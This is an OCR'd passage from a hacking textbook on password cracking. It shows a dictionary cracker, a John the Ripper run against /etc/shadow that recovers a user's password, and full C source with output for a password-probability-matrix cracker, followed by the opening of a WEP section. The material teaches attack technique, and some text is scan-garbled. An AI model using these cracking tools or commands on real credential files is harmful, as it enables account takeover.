      barf("Fatal: couldn't open the file \'%s\'.\n",
argv[1]);
   while(fgets(word, 30, wordlist) != NULL) { // Read each
word
      word[strlen(word)-1] = '\0'; // Remove the '\n' byte
at the end.
      hash = crypt(word, salt); // Hash the word using the
salt.
      printf("trying word: %-30s ==> %15s\n", word,
hash):
```

The following output shows this program being used to crack the password hash *jeHEAX1m66RV.*, using the words found in /usr/share/dict/words.

```
reader@hacking:~/booksrc $ gcc -o crypt crack crypt crack.c
-lcrvpt
reader@hacking:~/booksrc $ ./crypt crack
/usr/share/dict/words jeHEAX1m66RV.
Salt value is 'ie'
trying word:
                                                 ==>
iesS3DmkteZYk
trying word:
               Α
                                                 ==>
jeV7uK/S.y/KU
trying word:
               A's
                                                 ==>
jeEcn7sF7jwWU
trying word:
               A0L
                                                 ==>
jeSFGex8ANJDE
trying word:
               AOL's
                                                 ==>
iesSDhacNYUbc
trying word:
               Aachen
                                                 ==>
jeyQc3uB14q1E
trying word:
               Aachen's
                                                 ==>
ie7AQSxfhvsyM
trying word:
               Aaliyah
                                                 ==>
je/vAqRJy0ZvU
.:[ output trimmed ]:.
trying word:
                terse
                                                 ==>
ielgEmNGLflJ2
trying word:
                tersely
                                                 ==>
jeYfo1aImUWqq
```

```
trying word:
                terseness
                                                 ==>
jedH11z6kkEaA
                terseness's
trying word:
                                                 ==>
jedH11z6kkEaA
trying word:
                terser
                                                 ==>
ieXptBe6psF3q
trying word:
                tersest
                                                 ==>
jenhzylhDIqBA
trying word:
                tertiary
                                                 ==>
iex6uKY9AJDto
trying word:
                test
                                                 ==>
ieHEAX1m66RV.
The hash "jeHEAX1m66RV." is from the plaintext password
"test".
reader@hacking:~/booksrc $
```

Since the word *test* was the original password and this word is found in the words file, the password hash will eventually be cracked. This is why it's considered poor security practice to use passwords that are dictionary words or based on dictionary words.

The downside to this attack is that if the original password isn't a word found in the dictionary file, the password won't be found. For example, if a non-dictionary word such as h4R% is used as a password, the dictionary attack won't be able to find it:

```
reader@hacking:~/booksrc $ ./crypt test h4R% je
password "h4R%" with salt "je" hashes to ==> jeMqqfIfPNNTE
reader@hacking:~/booksrc $ ./crypt crack
/usr/share/dict/words jeMqqfIfPNNTE
Salt value is 'je'
trying word:
                                                ==>
iesS3DmkteZYk
trying word:
               Α
                                                ==>
jeV7uK/S.y/KU
trying word:
               A's
                                                ==>
ieEcn7sF7jwWU
trying word:
               A0L
                                                ==>
jeSFGex8ANJDE
               AOL's
trying word:
                                                ==>
iesSDhacNYUbc
trying word:
               Aachen
                                                ==>
```

```
jeyQc3uB14q1E
trying word:
                Aachen's
                                                 ==>
ie7AQSxfhvsvM
trying word:
                Aaliyah
                                                 ==>
je/vAqRJy0ZvU
.:[ output trimmed ]:.
trying word:
                zooms
                                                 ==>
je8A6DQ87wHHI
trying word:
                Z00S
                                                 ==>
jePmCz9ZNPwKU
trying word:
                zucchini
                                                 ==>
jeqZ9LSWt.esI
trying word:
                zucchini's
                                                 ==>
jeqZ9LSWt.esI
trying word:
                zucchinis
                                                 ==>
jeqZ9LSWt.esI
trying word:
                zwieback
                                                 ==>
jezzR3b5zwlys
trying word:
                zwieback's
                                                 ==>
jezzR3b5zwlys
trying word:
                zygote
                                                 ==>
iei5HG7JrfLy6
trying word:
                zygote's
                                                 ==>
jej86M9AG0yj2
trying word:
                zygotes
                                                 ==>
ieWHQebUlxTmo
Couldn't find the plaintext password in the supplied
wordlist.
```

Custom dictionary files are often made using different languages, standard modifications of words (such as transforming letters to numbers), or simply appending numbers to the end of each word. While a bigger dictionary will yield more passwords, it will also take more time to process.

#### **Exhaustive Brute-Force Attacks**

A dictionary attack that tries every single possible combination is an *exhaustive brute-force* attack. While this type of attack will technically be able to crack every conceivable

password, it will probably take longer than your grandchildren's grandchildren would be willing to wait.

With 95 possible input characters for crypt()-style passwords, there are  $95^8$  possible passwords for an exhaustive search of all eight-character passwords, which works out to be over seven quadrillion possible passwords. This number gets so big so quickly because, as another character is added to the password length, the number of possible passwords grows exponentially. Assuming 10,000 cracks per second, it would take about 22,875 years to try every password. Distributing this effort across many machines and processors is one possible approach; however, it is important to remember that this will only achieve a linear speedup. If one thousand machines were combined, each capable of 10,000 cracks per second, the effort would still take over 22 years. The linear speedup achieved by adding another machine is marginal compared to the growth in keyspace when another character is added to the password length.

Luckily, the inverse of the exponential growth is also true; as characters are removed from the password length, the number of possible passwords decreases exponentially. This means that a four-character password only has 95<sup>4</sup> possible passwords. This keyspace has only about 84 million possible passwords, which can be exhaustively cracked (assuming 10,000 cracks per second) in a little over two hours. This means that, even though a password like h4R% isn't in any dictionary, it can be cracked in a reasonable amount of time.

This means that, in addition to avoiding dictionary words, password length is also important. Since the complexity scales up exponentially, doubling the length to produce an eight-character password should bring the level of effort required to crack the password into the unreasonable time frame.

Solar Designer has developed a password-cracking program called John the Ripper that uses first a dictionary attack and then an exhaustive brute-force attack. This program is probably the most popular one of its kind; it is available at <a href="http://www.openwall.com/john">http://www.openwall.com/john</a>. It has been included on the LiveCD.

```
reader@hacking:~/booksrc $ john
John the Ripper Version 1.6 Copyright (c) 1996-98 by
Solar Designer
Usage: john [OPTIONS] [PASSWORD-FILES]
-single
                          "single crack" mode
                          wordlist mode, read words from
-wordfile:FILE -stdin
FILE or stdin
-rules
                          enable rules for wordlist mode
-incremental[:MODE]
                          incremental mode [using section
MODE 1
                          external mode or word filter
-external:MODE
-stdout[:LENGTH]
                          no cracking, just write words to
stdout
                          restore an interrupted session
- restore[:FILE]
[from FILE]
-session:FILE
                          set session file name to FILE
-status[:FILE]
                          print status of a session [from
FILE]
-makechars:FILE
                          make a charset, FILE will be
overwritten
-show
                          show cracked passwords
-test
                          perform a benchmark
                          load this (these) user(s) only
-users:[-]LOGIN|UID[,..]
-groups:[-]GID[,..]
                          load users of this (these)
group(s) only
-shells:[-]SHELL[,..]
                          load users with this (these)
shell(s) only
-salts:[-]COUNT
                          load salts with at least COUNT
passwords only
-format:NAME
                          force ciphertext format NAME
(DES/BSDI/MD5/BF/AFS/LM)
-savemem:LEVEL
                          enable memory saving, at LEVEL
1..3
reader@hacking:~/booksrc $ sudo tail -3 /etc/shadow
matrix:$1$zCcRXVsm$GdpHxqC9epMrdQcayUx0//:13763:0:99999:7::
```

```
jose:$1$pRS4.I8m$Zy5of8AtD800SeMqm.2Yq.:13786:0:99999:7:::
reader: U6aMy0wojraho: 13764:0:99999:7:::
reader@hacking:~/booksrc $ sudo john /etc/shadow
Loaded 2 passwords with 2 different salts (FreeBSD MD5
[32/321)
quesses: 0 time: 0:00:00:01 0% (2) c/s: 5522
                                                trying:
koko
quesses: 0
           time: 0:00:00:03 6% (2) c/s: 5489
                                                trying:
exports
                                                 trying:
quesses: 0 time: 0:00:00:05 10% (2)
                                      c/s: 5561
catcat
guesses: 0 time: 0:00:00:09 20% (2)
                                      c/s: 5514
                                                 trying:
dilbert!
quesses: 0 time: 0:00:00:10 22% (2)
                                      c/s: 5513
                                                 trying:
redrum3
testing7
                 (jose)
            time: 0:00:00:14 44% (2)
quesses: 1
                                      c/s: 5539
                                                 trying:
KnightKnight
quesses: 1 time: 0:00:00:17 59% (2)
                                      c/s: 5572
                                                 trying:
Gofish!
Session aborted
```

In this output, the account jose is shown to have the password of testing7.

#### **Hash Lookup Table**

Another interesting idea for password cracking is using a giant hash lookup table. If all the hashes for all possible passwords were precomputed and stored in a searchable data structure somewhere, any password could be cracked in the time it takes to search. Assuming a binary search, this time would be about  $O(\log_2 N)$ , where N is the number of entries. Since N is  $95^8$  in the case of eight-character passwords, this works out to about  $O(8 \log_2 95)$ , which is quite fast.

However, a hash lookup table like this would require about 100,000 terabytes of storage. In addition, the design of the password-hashing algorithm takes this type of attack into

consideration and mitigates it with the salt value. Since multiple plaintext passwords will hash to different password hashes with different salts, a separate lookup table would have to be created for each salt. With the DES-based crypt() function, there are 4,096 possible salt values, which means that even for a smaller keyspace, such as all possible four-character passwords, a hash lookup table becomes impractical. With a fixed salt, the storage space needed for a single lookup table for all possible four-character passwords is about one gigabyte, but because of the salt values, there are 4,096 possible hashes for a single plaintext password, necessitating 4,096 different tables. This raises the needed storage space up to about 4.6 terabytes, which greatly dissuades such an attack.

## **Password Probability Matrix**

There is a trade-off between computational power and storage space that exists everywhere. This can be seen in the most elementary forms of computer science and everyday life. MP3 files use compression to store a high-quality sound file in a relatively small amount of space, but the demand for computational resources increases. Pocket calculators use this trade-off in the other direction by maintaining a lookup table for functions such as sine and cosine to save the calculator from doing heavy computations.

This trade-off can also be applied to cryptography in what has become known as a time/space trade-off attack. While Hellman's methods for this type of attack are probably more efficient, the following source code should be easier to understand. The general principle is always the same, though: Try to find the sweet spot between computational power and storage space, so that an exhaustive brute-force attack can be completed in a reasonable amount of time, using a reasonable amount of space. Unfortunately, the dilemma of salts will still present itself, since this method still

requires some form of storage. However, there are only 4,096 possible salts with crypt()-style password hashes, so the effect of this problem can be diminished by reducing the needed storage space far enough to remain reasonable despite the 4,096 multiplier.

This method uses a form of lossy compression. Instead of having an exact hash lookup table, several thousand possible plaintext values will be returned when a password hash is entered. These values can be checked quickly to converge on the original plaintext password, and the lossy compression allows for a major space reduction. In the demonstration code that follows, the keyspace for all possible four-character passwords (with a fixed salt) is used. The storage space needed is reduced by 88 percent, compared to a full hash lookup table (with a fixed salt), and the keyspace that must be brute-forced through is reduced by about 1,018 times. Under the assumption of 10,000 cracks per second, this method can crack any four-character password (with a fixed salt) in under eight seconds, which is a considerable speedup when compared to the two hours needed for an exhaustive bruteforce attack of the same keyspace.

This method builds a three-dimensional binary matrix that correlates parts of the hash values with parts of the plaintext values. On the x-axis, the plaintext is split into two pairs: the first two characters and the second two characters. The possible values are enumerated into a binary vector that is  $95^2$ , or 9,025, bits long (about 1,129 bytes). On the y-axis, the ciphertext is split into four three-character chunks. These are enumerated the same way down the columns, but only four bits of the third character are actually used. This means there are  $64^2.4$ , or 16,384, columns. The z-axis exists simply to maintain eight different two-dimensional matrices, so four exist for each of the plaintext pairs.

The basic idea is to split the plaintext into two paired values that are enumerated along a vector. Every possible plaintext is hashed into ciphertext, and the ciphertext is used to find the appropriate column of the matrix. Then the plaintext enumeration bit across the row of the matrix is turned on. When the ciphertext values are reduced into smaller chunks, collisions are inevitable.

| Plaintext | Hash                   |
|-----------|------------------------|
| test      | je <b>HEA</b> X1m66RV. |
| !J)h      | je <b>HEA</b> 38vqlkkQ |
| ".F+      | je <b>HEA</b> 1Tbde5FE |
| "8,J      | je <b>HEA</b> nX8kQK3I |

In this case, the column for HEA would have the bits corresponding to the plaintext pairs te, !J, "., and "8 turned on, as these plaintext/hash pairs are added to the matrix.

After the matrix is completely filled out, when a hash such as jeHEA38vqlkkQ is entered, the column for HEA will be looked up, and the two-dimensional matrix will return the values te, !J, "., and "8 for the first two characters of the plaintext. There are four matrices like this for the first two characters, using ciphertext substring from characters 2 through 4, 4 through 6, 6 though 8, and 8 though 10, each with a different vector of possible first two-character plaintext values. Each vector is pulled, and they are combined with a bitwise AND. This will leave only those bits turned on that correspond to the plaintext pairs listed as possibilities for each substring of ciphertext. There are also

four matrices like this for the last two characters of plaintext.

The sizes of the matrices were determined by the pigeonhole principle. This is a simple principle that states: If k + 1 objects are put into k boxes, at least one of the boxes will contain two objects. So, to get the best results, the goal is for each vector to be a little bit less than half full of 1s. Since 95<sup>4</sup>, or 81,450,625, entries will be put in the matrices, there need to be about twice as many holes to achieve 50 percent saturation. Since each vector has 9,025 entries, there should be about  $(95^4 \cdot 2) / 9025$  columns. This works out to be about 18,000 columns. Since ciphertext substrings of three characters are being used for the columns, the first two characters and four bits from the third character are used to provide  $64^2 \cdot 4$ , or about 16 thousand columns (there are only 64 possible values for each character of ciphertext hash). This should be close enough, because when a bit is added twice, the overlap is ignored. In practice, each vector turns out to be about 42 percent saturated with 1s.

Since there are four vectors that are pulled for a single ciphertext, the probability of any one enumeration position having a 1 value in each vector is about  $0.42^4$ , or about 3.11 percent. This means that, on average, the 9,025 possibilities for the first two characters of plaintext are reduced by about 97 percent to 280 possibilities. This is also done for the last two characters, providing about  $280^2$ , or 78,400, possible plaintext values. Under the assumption of 10,000 cracks per second, this reduced keyspace would take under 8 seconds to check.

Of course, there are downsides. First, it takes at least as long to create the matrix as the original brute-force attack would have taken; however, this is a one-time cost. Also, the

salts still tend to prohibit any type of storage attack, even with the reduced storage-space requirements.

The following two source code listings can be used to create a password probability matrix and crack passwords with it. The first listing will generate a matrix that can be used to crack all possible four-character passwords salted with je. The second listing will use the generated matrix to actually do the password cracking.

#### ppm\_gen.c

```
/************************
  Password Probability Matrix *
************************
*
  Author:
               Jon Erickson <matrix@phiral.com>
*
  Organization: Phiral Research Laboratories
  This is the generate program for the PPM proof of
  concept. It generates a file called 4char.ppm, which
  contains information regarding all possible 4-
  character passwords salted with 'je'. This file can
  be used to quickly crack passwords found within this
  keyspace with the corresponding ppm crack.c program.
#define XOPEN SOURCE
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#define HEIGHT 16384
#define WIDTH 1129
#define DEPTH 8
#define SIZE HEIGHT * WIDTH * DEPTH
/* Map a single hash byte to an enumerated value. */
int enum hashbyte(char a) {
  int i, j;
  i = (int)a;
  if((i >= 46) \&\& (i <= 57))
```

```
j = i - 46;
   else if ((i >= 65) \&\& (i <= 90))
      i = i - 53;
   else if ((i >= 97) \&\& (i <= 122))
      j = i - 59;
   return i:
}
/* Map 3 hash bytes to an enumerated value. */
int enum hashtriplet(char a, char b, char c) {
   return (((enum hashbyte(c)%4)*4096)+
(enum hashbyte(a)*64)+enum hashbyte(b));
/* Barf a message and exit. */
void barf(char *message, char *extra) {
   printf(message, extra);
   exit(1);
}
/* Generate a 4-char.ppm file with all possible 4-char
passwords (salted w/ je). */
int main() {
   char plain[5];
   char *code, *data;
   int i, j, k, l;
   unsigned int charval, val;
   FILE *handle;
   if (!(handle = fopen("4char.ppm", "w")))
      barf("Error: Couldn't open file '4char.ppm' for
writing.\n", NULL);
   data = (char *) malloc(SIZE);
   if (!(data))
      barf("Error: Couldn't allocate memory.\n", NULL);
   for(i=32; i<127; i++) {
      for(j=32; j<127; j++) {
         printf("Adding %c%c** to 4char.ppm..\n", i, j);
         for(k=32; k<127; k++) {
            for(l=32; l<127; l++) {
               plain[0] = (char)i; // Build every
               plain[1] = (char)j; // possible 4-byte
               plain[2] = (char)k; // password.
               plain[3] = (char)l;
               plain[4] = '\0';
```

```
code = crypt((const char *)plain, (const
char *)"je"); // Hash it.
               /* Lossfully store statistical info about
the pairings. */
               val = enum hashtriplet(code[2], code[3],
code[4]); // Store info a\overline{b}out
bytes 2-4.
               charval = (i-32)*95 + (j-32); // First 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val += (HEIGHT * 4);
               charval = (k-32)*95 + (l-32); // Last 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val = HEIGHT + enum hashtriplet(code[4],
code[5], code[6]); // bytes 4-6
               charval = (i-32)*95 + (j-32); // First 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val += (HEIGHT * 4);
               charval = (k-32)*95 + (l-32); // Last 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val = (2 * HEIGHT) +
enum hashtriplet(code[6], code[7], code[8]); //
bytes 6-8
               charval = (i-32)*95 + (j-32); // First 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val += (HEIGHT * 4);
               charval = (k-32)*95 + (l-32); // Last 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val = (3 * HEIGHT) +
enum hashtriplet(code[8], code[9], code[10]);
```

```
// bytes 8-10
               charval = (i-32)*95 + (j-32); // First 2
plaintext chars
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
               val += (HEIGHT * 4);
               charval = (k-32)*95 + (l-32); // Last 2
plaintext bytes
               data[(val*WIDTH)+(charval/8)] |=
(1<<(charval%8));
         }
      }
   }
   printf("finished.. saving..\n");
   fwrite(data, SIZE, 1, handle);
   free(data);
   fclose(handle);
}
```

The first piece of code, ppm\_gen.c, can be used to generate a fourcharacter password probability matrix, as shown in the output below. The -03 option passed to GCC tells it to optimize the code for speed when it compiles.

```
reader@hacking:~/booksrc $ gcc -03 -o ppm gen ppm gen.c -
lcrypt
reader@hacking:~/booksrc $ ./ppm gen
        ** to 4char.ppm..
Addina
        !** to 4char.ppm..
Adding
       "** to 4char.ppm..
Adding
.:[ output trimmed ]:.
Adding ~|** to 4char.ppm..
Adding ~\** to 4char.ppm..
Adding ~~** to 4char.ppm..
finished.. saving..
@hacking:~ $ ls -lh 4char.ppm
-rw-r--r-- 1 142M 2007-09-30 13:56 4char.ppm
reader@hacking:~/booksrc $
```

The 142MB 4char.ppm file contains loose associations between the plaintext and hash data for every possible four-character password. This data can then be used by this next

program to quickly crack four-character passwords that would foil a dictionary attack.

### ppm\_crack.c

```
Password Probability Matrix *
                                File: ppm crack.c
***********************
*
*
  Author:
               Jon Erickson <matrix@phiral.com>
  Organization: Phiral Research Laboratories
*
  This is the crack program for the PPM proof of concept.*
  It uses an existing file called 4char.ppm, which
  contains information regarding all possible 4-
  character passwords salted with 'je'. This file can
  be generated with the corresponding ppm gen.c program.
#define XOPEN SOURCE
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#define HEIGHT 16384
#define WIDTH 1129
#define DEPTH 8
#define SIZE HEIGHT * WIDTH * DEPTH
#define DCM HEIGHT * WIDTH
/* Map a single hash byte to an enumerated value. */
int enum hashbyte(char a) {
  int i, j;
  i = (int)a;
  if((i >= 46) \&\& (i <= 57))
     i = i - 46;
  else if ((i >= 65) \&\& (i <= 90))
     i = i - 53;
  else if ((i \ge 97) \& (i \le 122))
     i = i - 59;
  return j;
}
```

```
/* Map 3 hash bytes to an enumerated value. */
int enum hashtriplet(char a, char b, char c) {
   return (((enum hashbyte(c)%4)*4096)+
(enum hashbyte(a)*64)+enum hashbyte(b));
/* Merge two vectors. */
void merge(char *vector1, char *vector2) {
   int i;
   for(i=0; i < WIDTH; i++)
      vector1[i] &= vector2[i];
}
/* Returns the bit in the vector at the passed index
position */
int get vector bit(char *vector, int index) {
   return ((vector[(index/8)]&(1<<(index%8)))>>(index%8));
}
/* Counts the number of plaintext pairs in the passed
vector */
int count vector bits(char *vector) {
   int i, count=0;
   for(i=0; i < 9025; i++)
      count += get vector bit(vector, i);
   return count:
}
/* Print the plaintext pairs that each ON bit in the vector
enumerates. */
void print vector(char *vector) {
   int i, a, b, val;
   for(i=0; i < 9025; i++) {
      if(get vector bit(vector, i) == 1) { // If bit is on,
         a = i / 95;
                                     // calculate the
         b = i - (a * 95);
                                     // plaintext pair
         printf("%c%c ",a+32, b+32); // and print it.
      }
   printf("\n");
}
/* Barf a message and exit. */
void barf(char *message, char *extra) {
   printf(message, extra);
   exit(1);
```

```
}
/* Crack a 4-character password using generated 4char.ppm
file. */
int main(int argc, char *argv[]) {
  char *pass, plain[5];
  unsigned char bin vector1[WIDTH], bin vector2[WIDTH],
temp vector[WIDTH];
  char prob vector1[2][9025];
  char prob vector2[2][9025];
  int a, b, i, j, len, pv1 len=0, pv2 len=0;
  FILE *fd;
  if(argc < 1)
     barf("Usage: %s <password hash> (will use the file
4char.ppm)\n", argv[0]);
  if(!(fd = fopen("4char.ppm", "r")))
     barf("Fatal: Couldn't open PPM file for reading.\n",
NULL);
  pass = argv[1]; // First argument is password hash
  printf("Filtering possible plaintext bytes for the first
two characters:\n"):
  fseek(fd,(DCM*0)+enum hashtriplet(pass[2], pass[3],
pass[4])*WIDTH, SEEK SET);
  fread(bin vector1, WIDTH, 1, fd); // Read the vector
associating bytes 2-4 of hash.
  len = count vector bits(bin vector1);
  printf("only 1 vector of 4:\t%d plaintext pairs, with
%0.2f% saturation\n", len,
 len*100.0/
9025.0);
  fseek(fd,(DCM*1)+enum hashtriplet(pass[4], pass[5],
pass[6])*WIDTH, SEEK SET);
  fread(temp vector, WIDTH, 1, fd); // Read the vector
associating bytes 4-6 of hash.
  merge(bin vector1, temp vector); // Merge it with the
first vector.
  len = count vector bits(bin vector1);
  printf("vectors 1 AND 2 merged:\t%d plaintext pairs, with
```

```
%0.2f%% saturation\n", len,
len*100.0/9025.0);
  fseek(fd,(DCM*2)+enum hashtriplet(pass[6], pass[7],
pass[8])*WIDTH, SEEK SET);
  fread(temp vector, WIDTH, 1, fd); // Read the vector
associating bytes 6-8 of hash.
  merge(bin vector1, temp vector); // Merge it with the
first two vectors.
  len = count vector bits(bin vector1);
  printf("first 3 vectors merged:\t%d plaintext pairs, with
%0.2f%% saturation\n", len,
len*100.0/9025.0);
  fseek(fd,(DCM*3)+enum hashtriplet(pass[8],
pass[9],pass[10])*WIDTH, SEEK SET);
  fread(temp vector, WIDTH, 1, fd); // Read the vector
associatind bytes 8-10 of hash.
  merge(bin vector1, temp vector); // Merge it with the
othes vectors.
  len = count vector bits(bin vector1);
  printf("all 4 vectors merged:\t%d plaintext pairs, with
%0.2f% saturation\n", len,
len*100.0/9025.0);
  printf("Possible plaintext pairs for the first two
bytes:\n");
  print vector(bin vector1);
  printf("\nFiltering possible plaintext bytes for the last
two characters:\n");
  fseek(fd,(DCM*4)+enum hashtriplet(pass[2], pass[3],
pass[4])*WIDTH, SEEK SET);
  fread(bin vector2, WIDTH, 1, fd); // Read the vector
associating bytes 2-4 of hash.
  len = count vector bits(bin vector2);
  printf("only 1 vector of 4:\t%d plaintext pairs, with
%0.2f% saturation\n", len,
 len*100.0/
9025.0);
  fseek(fd,(DCM*5)+enum hashtriplet(pass[4], pass[5],
```

```
pass[6])*WIDTH, SEEK SET);
  fread(temp vector, WIDTH, 1, fd); // Read the vector
associating bytes 4-6 of hash.
  merge(bin vector2, temp vector); // Merge it with the
first vector.
  len = count vector bits(bin vector2);
  printf("vectors 1 AND 2 merged:\t%d plaintext pairs, with
%0.2f% saturation\n", len,
len*100.0/9025.0);
  fseek(fd,(DCM*6)+enum hashtriplet(pass[6], pass[7],
pass[8])*WIDTH, SEEK SET);
  fread(temp vector, WIDTH, 1, fd); // Read the vector
associating bytes 6-8 of hash.
  merge(bin vector2, temp vector); // Merge it with the
first two vectors.
  len = count vector bits(bin vector2);
  printf("first 3 vectors merged:\t%d plaintext pairs, with
%0.2f% saturation\n", len,
len*100.0/9025.0);
  fseek(fd,(DCM*7)+enum hashtriplet(pass[8],
pass[9],pass[10])*WIDTH, SEEK SET);
  fread(temp vector, WIDTH, 1, fd); // Read the vector
associatind bytes 8-10 of hash.
  merge(bin vector2, temp vector); // Merge it with the
othes vectors.
  len = count vector bits(bin vector2);
  printf("all 4 vectors merged:\t%d plaintext pairs, with
%0.2f% saturation\n", len,
len*100.0/9025.0);
  printf("Possible plaintext pairs for the last two
bytes:\n");
  print vector(bin vector2);
  printf("Building probability vectors...\n");
  for(i=0; i < 9025; i++) { // Find possible first two
plaintext bytes.
    if(get vector bit(bin vector1, i)==1) {;
      prob vector1[0][pv1 len] = i / 95;
      prob vector1[1][pv1 len] = i - (prob vector1[0]
[pv1 len] * 95);
      pv1 len++;
```

```
}
  for(i=0; i < 9025; i++) { // Find possible last two
plaintext bytes.
    if(get vector bit(bin vector2, i)) {
      prob vector2[0][pv2 len] = i / 95;
      prob vector2[1][pv2 len] = i - (prob vector2[0]
[pv2 len] * 95);
      pv2 len++;
    }
  }
  printf("Cracking remaining %d possibilites..\n",
pv1 len*pv2 len);
  for(i=0; i < pv1 len; <math>i++) {
    for(j=0; j < pv2 len; j++) {
      plain[0] = prob vector1[0][i] + 32;
      plain[1] = prob vector1[1][i] + 32;
      plain[2] = prob vector2[0][j] + 32;
      plain[3] = prob vector2[1][j] + 32;
      plain[4] = 0;
      if(strcmp(crypt(plain, "je"), pass) == 0) {
        printf("Password : %s\n", plain);
        i = 31337;
        i = 31337;
      }
    }
  if(i < 31337)
    printf("Password wasn't salted with 'je' or is not 4
chars long.\n");
  fclose(fd);
```

The second piece of code, ppm\_crack.c, can be used to crack the troublesome password of h4R% in a matter of seconds:

```
reader@hacking:~/booksrc $ ./crypt_test h4R% je password "h4R%" with salt "je" hashes to ==> jeMqqfIfPNNTE reader@hacking:~/booksrc $ gcc -03 -o ppm_crack ppm_crack.c -lcrypt reader@hacking:~/booksrc $ ./ppm_crack jeMqqfIfPNNTE Filtering possible plaintext bytes for the first two characters: only 1 vector of 4: 3801 plaintext pairs, with 42.12%
```

```
saturation
vectors 1 AND 2 merged: 1666 plaintext pairs, with 18.46%
saturation
first 3 vectors merged: 695 plaintext pairs, with 7.70%
saturation
all 4 vectors merged: 287 plaintext pairs, with 3.18%
saturation
Possible plaintext pairs for the first two bytes:
      N !& !M !Q "/ "5 "W #K #d #g #p $K $0 $s %) %Z %\ %r
&( &T '- '0 '7 'D
'F ( (v (| )+ ). )E )W *c *p *q *t *x +C -5 -A -[ -a .% .D
.S .f /t 02 07 0?
0e 0{ 0| 1A 1U 1V 1Z 1d 2V 2e 2g 3P 3a 3k 3m 4E 4M 4P 4X 4f
6 6, 6C 7: 7@ 7S
7z 8F 8H 9R 9U 9 9~ :- :q :s ;G ;J ;Z ;k <! <8 =! =3 =H =L
=N = Y > V > X ?1 @#
@W @v @| AO B/ BO BO Bz C( D8 D> E8 EZ F@ G& G? Gj Gy H4 I@
J JN JT JU Jh Jq
Ks Ku M) M{ N, N: NC NF NQ Ny 0/ 0[ P9 Pc Q! QA Qi Qv RA Sq
Sv T0 Te U& U> U0
VT V[ V] Vc Vg Vi W: WG X" X6 XZ X` Xp YT YV Y^ Yl Yy Y{ Za
[$ [* [9 [m [z \" \
+ \C \0 \w ]( ]: ]@ ]w _K _j `q a. aN a^ ae au b: bG bP cE
cP dU d] e! fI fv q!
gG h+ h4 hc iI iT iV iZ in k. kp l5 l` lm lq m, m= mE n0 nD
nQ n~ o# o: o^ p0
p1 pC pc q* q0 qQ q{ rA rY s" sD sz tK tw u- v$ v. v3 v; v
vi vo wP wt x" x&
x+ x1 x0 xX xi yN yo z0 zP zU z[z^zf zi zr zt {- {B {a | s}}}
}) }+ }? }y ~L ~m
Filtering possible plaintext bytes for the last two
characters:
only 1 vector of 4: 3821 plaintext pairs, with 42.34%
saturation
vectors 1 AND 2 merged: 1677 plaintext pairs, with 18.58%
saturation
first 3 vectors merged: 713 plaintext pairs, with 7.90%
saturation
all 4 vectors merged: 297 plaintext pairs, with 3.29%
saturation
Possible plaintext pairs for the last two bytes:
! & != !H !I !K !P !X !o !~ "r "{ "} #% #0 $5 $] %K %M %T
&" &% &( &0 &4 &I
&q &} 'B 'Q 'd )j )w *I *] *e *j *k *o *w *| +B +W ,' ,J ,V
-z . .$ .T /' /
```

```
OY Oi Os 1! 1= 11 1v 2- 2/ 2g 2k 3n 4K 4Y 4\ 4v 5- 5M 50 5
6+ 62 6E 6j 7* 74
8E 9Q 9\ 9a 9b :8 :; :A :H :S :w ;" ;& ;L <L <m <r <u =, =4
=v > v > x ?  ? ? ? ;
?w @O A* B B@ BT C8 CF CJ CN C} D+ D? DK Dc EM EQ FZ GO GR
H) Hi I: I> J( J+
J3 J6 Jm K# K) K@ L, L1 LT N* NW N` 0= 0[ Ot P: P\ Ps Q- Qa
R% RJ RS S3 Sa T!
T$ T@ TR T Th U" U1 V* V{ W3 Wy Wz X% X* Y* Y? Yw Z7 Za Zh
Zi Zm [F \setminus \overline{(} \setminus 3 \setminus 5 \setminus
  \a \b \| ]$ ]. ]2 ]? ]d ^[ ^~ `1 `F `f `y a8 a= aI aK az
b, b- bS bz c( cq dB
e, eF eJ eK eu fT fW fo g( g> gW g\ h$ h9 h: h@ hk i? jN ji
in k= ki l7 lo m<
m= mT me m\mid m} n% n? n~ o oF oG oM p" p9 p\ q} r6 r= rB sA
sN s{ s~ tX tp u
u2 uQ uU uk v# vG vV vW vl w* w> wD wv x2 xA y: y= y? yM yU
yX zK zv {# {) {=
\{0 \ \{m \ | I \ | Z \}. \}; \}d \sim + \sim C \sim a
Building probability vectors...
Cracking remaining 85239 possibilites...
Password:
             h4R%
reader@hacking:~/booksrc $
```

These programs are proof-of-concept hacks, which take advantage of the bit diffusion provided by hash functions. There are other time-space trade-off attacks, and some have become quite popular. RainbowCrack is a popular tool, which has support for multiple algorithms. If you want to learn more, consult the Internet.

# **Wireless 802.11b Encryption**

Wireless 802.11b security has been a big issue, primarily due to the absence of it. Weaknesses in *Wired Equivalent Privacy (WEP)*, the encryption method used for wireless, contribute greatly to the overall insecurity. There are other details, sometimes ignored during wireless deployments, which can also lead to major vulnerabilities.

The fact that wireless networks exist on layer 2 is one of these details. If the wireless network isn't VLANed off or firewalled, an attacker associated to the wireless access point could redirect all the wired network traffic out over the wireless via ARP redirection. This, coupled with the tendency to hook wireless access points to internal private networks, can lead to some serious vulnerabilities.

Of course, if WEP is turned on, only clients with the proper WEP key will be allowed to associate to the access point. If WEP is secure, there shouldn't be any concern about rogue attackers associating and causing havoc. This begs the question, "How secure is WEP?"

### **Wired Equivalent Privacy**

WEP was meant to be an encryption method providing security equivalent to a wired access point. It was originally designed with 40-bit keys; later, WEP2 came along to increase the key size to 104 bits. All of the encryption is done on a per-packet basis, so each packet is essentially a separate plaintext message to send. The packet will be called M.

First, a checksum of message M is computed, so the message integrity can be checked later. This is done using a

32-bit cyclic redundancy checksum function aptly named CRC32. This checksum will be called *CS*, so *CS* = CRC32(M). This value is appended to the end of the message, which makes up the plaintext message P:

